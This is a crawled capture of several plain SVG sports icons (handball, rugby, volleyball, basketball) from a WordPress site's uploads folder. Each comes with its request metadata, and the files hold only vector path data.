c-3.782,22.054-10.855,43.532-20.942,63.582c-0.137,0.27-0.266,0.542-0.403,0.811c-0.17,0.334-0.35,0.664-0.521,0.998 c-0.609,1.175-1.225,2.346-1.854,3.509l-16.231-49.187l41.501-30.442C478.928,283.348,478.878,283.865,478.812,284.379z M415.753,290.354l-76.243-19.573l12.4-38.164l-35.608-25.871l48.07-73.807h79.553c21.663,32.978,34.079,70.667,36.308,110.116 L415.753,290.354z"></path> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://pintier.com.ar/wp-content/uploads/2022/09/handball_negro.svg
body_size: 756
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 297.001 297.001" style="enable-background:new 0 0 297.001 297.001;" xml:space="preserve" fill="#000000"> <path d="M286.184,92.872C255.511,16.952,168.79-19.857,92.872,10.816C16.953,41.489-19.857,128.208,10.816,204.129 c23.334,57.755,79.093,92.876,137.869,92.872c18.486-0.002,37.279-3.477,55.444-10.816 C280.048,255.512,316.858,168.792,286.184,92.872z M219.144,223.406l-28.4-30.05l16.013-49.283l39.5-22.995l30.313,35.832 c-1.17,17.388-5.878,34.295-13.679,49.681L219.144,223.406z M77.857,223.406l-43.828-16.847c-1.637-3.233-3.157-6.555-4.539-9.975 c-5.253-13.003-8.208-26.372-9.072-39.658l30.326-35.848l39.499,22.995l16.013,49.283L77.857,223.406z M96.03,31.367l42.4,16.094 v48.481l-40.406,29.356l-39.377-22.924V56.848C69.23,46.446,81.781,37.742,96.03,31.367z M238.353,56.854v45.521l-39.378,22.924 L158.57,95.942V47.46l42.324-16.065C214.687,37.563,227.404,46.15,238.353,56.854z M38.507,104.359l-15.754,18.622 c2.927-14.308,8.265-28.028,15.754-40.533V104.359z M124.997,185.858L110.47,141.15l38.03-27.631l38.029,27.631l-14.526,44.708 H124.997z M274.318,123.064l-15.824-18.705V82.33c3.424,5.698,6.45,11.732,9.018,18.087 C270.524,107.873,272.775,115.451,274.318,123.064z M169.248,21.864L148.5,29.74l-20.822-7.903 C141.646,19.538,155.676,19.618,169.248,21.864z M54.652,236.063l19.115,7.348l9.739,15.707 C72.913,252.91,63.171,245.173,54.652,236.063z M115.494,272.487l-22.309-35.979l28.833-30.51h52.964l28.833,30.51l-22.353,36.049 C159.312,278.46,136.618,278.137,115.494,272.487z M213.424,259.231l9.81-15.821l19.087-7.337 C234.002,245.013,224.321,252.851,213.424,259.231z"></path> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://pintier.com.ar/wp-content/uploads/2022/09/rugby_negro.svg
body_size: 701
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 485 485" style="enable-background:new 0 0 485 485;" xml:space="preserve" fill="#000000"> <g> <polygon points="259.442,155.868 283.68,180.106 244.096,219.691 219.857,195.453 198.645,216.666 222.883,240.904 180.106,283.68 155.868,259.442 134.655,280.656 204.345,350.345 225.558,329.132 201.32,304.894 244.096,262.117 268.334,286.355 289.547,265.142 265.309,240.904 304.894,201.32 329.132,225.558 350.345,204.344 280.655,134.655 "></polygon> <path d="M476.185,20.277l-2.052-9.409l-9.409-2.052C437.891,2.966,410.335,0,382.824,0c-49.715,0-98.181,9.431-144.05,28.032 c-47.498,19.261-90.108,47.554-126.648,84.094c-46.173,46.172-79.927,103.59-97.613,166.046 c-17.14,60.522-19.109,125.03-5.697,186.551l2.052,9.409l9.409,2.051c26.831,5.85,54.386,8.816,81.898,8.816 c49.719,0,98.184-9.431,144.051-28.031c47.497-19.261,90.108-47.554,126.648-84.095c46.173-46.172,79.927-103.59,97.613-166.046 C487.627,146.306,489.597,81.798,476.185,20.277z M448.814,36.19c6.874,36.186,8.03,72.587,3.81,108.074L340.834,32.473 c13.834-1.63,27.847-2.473,41.99-2.473C404.948,30,427.1,32.08,448.814,36.19z M102.175,455c-22.124,0-44.277-2.081-65.989-6.19 c-6.874-36.186-8.03-72.587-3.81-108.074l111.791,111.791C130.332,454.157,116.319,455,102.175,455z M351.661,351.661 c-47.795,47.794-106.886,80.183-171.252,94.683L38.612,304.546c14.475-63.807,46.735-123.215,94.727-171.207 c47.794-47.794,106.886-80.182,171.253-94.682l141.796,141.797C431.913,244.262,399.653,303.669,351.661,351.661z"></path> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://pintier.com.ar/wp-content/uploads/2022/09/voleibol_negro.svg
body_size: 930
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 58 58" style="enable-background:new 0 0 58 58;" xml:space="preserve" fill="#000000"> <g> <path d="M29,0C13.01,0,0,13.009,0,29s13.01,29,29,29s29-13.009,29-29S44.99,0,29,0z M56,29c0,1.749-0.173,3.458-0.492,5.115 c-2.68-11.081-6.982-18.874-17.726-24.449c0.671-0.817,1.375-1.647,2.118-2.52c0.549-0.645,1.121-1.319,1.703-2.015 C50.157,9.667,56,18.662,56,29z M8.168,46.158c-1.854-2.247-3.347-4.801-4.403-7.569c4.645,1.993,8.561,3.001,12.669,3.001 c4.88,0,10.052-1.436,17.024-4.311c1.269,2.292,2.348,4.683,3.204,7.184C24.248,49.4,18.779,48.87,8.168,46.158z M16.026,32.007 c4.546,0,8.78-0.619,12.6-1.84l0.117,0.156c1.374,1.659,2.606,3.398,3.715,5.202c-13.703,5.609-19.664,5.053-29.526,0.499 c-0.498-1.847-0.808-3.77-0.9-5.749C6.916,31.425,11.616,32.007,16.026,32.007z M30.314,29.086l-0.275-0.367 c0.404-3.853,1.07-6.867,1.975-9.407C42.76,26.641,47.391,35.536,47.37,48.763c-1.95,1.814-4.165,3.345-6.583,4.524 C39.541,44.122,36.017,35.973,30.314,29.086z M28.082,28.242c-2.821,0.909-5.889,1.467-9.158,1.671 c1.57-13.933,5.712-18.927,12.457-27.053l0.576-0.695c2.739,0.3,5.354,1.011,7.786,2.07c-0.465,0.553-0.923,1.093-1.367,1.614 C33.16,11.975,29.37,16.45,28.082,28.242z M29.486,2.012C22.892,9.96,18.491,15.494,16.905,29.993 c-2.245,0.041-4.573-0.076-6.972-0.351c1.484-13.674,4.794-17.652,11.244-25.388l1.186-1.427C24.487,2.289,26.71,2,29,2 C29.163,2,29.323,2.009,29.486,2.012z M18.77,4.019C12.824,11.177,9.436,15.787,7.95,29.38c-1.938-0.288-3.917-0.676-5.93-1.164 C2.334,17.286,9.17,7.965,18.77,4.019z M10.713,48.842c3.717,0.866,6.88,1.388,10.099,1.388c4.695,0,9.546-1.121,16.441-3.853 c0.733,2.491,1.276,5.072,1.61,7.748C35.806,55.331,32.481,56,29,56C21.951,56,15.527,53.282,10.713,48.842z M49.342,46.724 c-0.447-13.008-5.515-21.912-16.576-29.321c1.023-2.304,2.28-4.234,3.747-6.144C47.99,17.091,51.819,25.613,54.374,38.23 C53.226,41.376,51.503,44.247,49.342,46.724z"></path> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://pintier.com.ar/wp-content/uploads/2022/09/basquetbol_negro.svg
body_size: 944
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 297 297" style="enable-background:new 0 0 297 297;" xml:space="preserve" fill="#000000"> <path d="M148.5,0C66.617,0,0,66.617,0,148.5S66.617,297,148.5,297S297,230.383,297,148.5S230.383,0,148.5,0z M85.725,260.188 c-0.321-0.152-34.229-14.885-19.69-68.016c3.701-13.528,13.849-25.943,24.593-39.087c17.231-21.083,36.762-44.978,37.261-81.315 c0.014-1.019,0.007-2.023-0.02-3.012c3.454-0.469,6.953-0.826,10.495-1.058v208.627C119.933,274.879,101.619,267.727,85.725,260.188 z M22.469,172.156c-4.176-44.983,35.714-85.228,85.103-99.188c-0.925,28.462-17.038,48.197-32.641,67.287 c-11.609,14.203-23.614,28.889-28.451,46.566c-3.453,12.618-4.671,23.598-4.43,33.092C32.51,205.737,24.106,189.786,22.469,172.156z M113.218,34.919c-3.266-2.708-6.827-4.719-10.46-6.205c11.204-4.293,23.156-7.062,35.605-8.04v26.72 c-4.951,0.288-9.834,0.785-14.639,1.481C121.284,43.376,117.786,38.706,113.218,34.919z M173.276,48.874 c-4.805-0.696-9.688-1.193-14.639-1.481v-26.72c12.449,0.978,24.401,3.747,35.605,8.04c-3.633,1.486-7.194,3.497-10.459,6.205 C179.214,38.706,175.717,43.376,173.276,48.874z M212.605,259.43c-16.676,8.417-34.37,15.357-53.968,16.897V67.7 c3.542,0.232,7.041,0.589,10.495,1.058c-0.027,0.989-0.034,1.993-0.02,3.012c0.499,36.337,20.03,60.232,37.261,81.315 c10.744,13.144,20.892,25.559,24.593,39.087C245.298,244.552,213.909,258.771,212.605,259.43z M274.531,171.373 c-1.637,17.63-10.04,34.364-19.581,48.54c0.241-9.494-0.977-20.474-4.43-33.092c-4.837-17.677-16.841-32.363-28.451-46.566 c-15.603-19.09-31.716-38.825-32.641-67.287C238.817,86.928,278.707,126.391,274.531,171.373z M266.024,97.244 c-17.834-20.345-42.879-35.912-71.917-43.989c0.762-0.998,1.615-1.893,2.56-2.683c6.776-5.666,20.835-5.884,27.857-5.263 C242.53,58.608,256.943,76.502,266.024,97.244z M72.493,45.296c6.9-0.603,20.986-0.409,27.785,5.229 c0.966,0.801,1.836,1.714,2.613,2.731C73.854,61.332,48.809,76.9,30.976,97.244C40.06,76.495,54.479,58.598,72.493,45.296z"></path> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 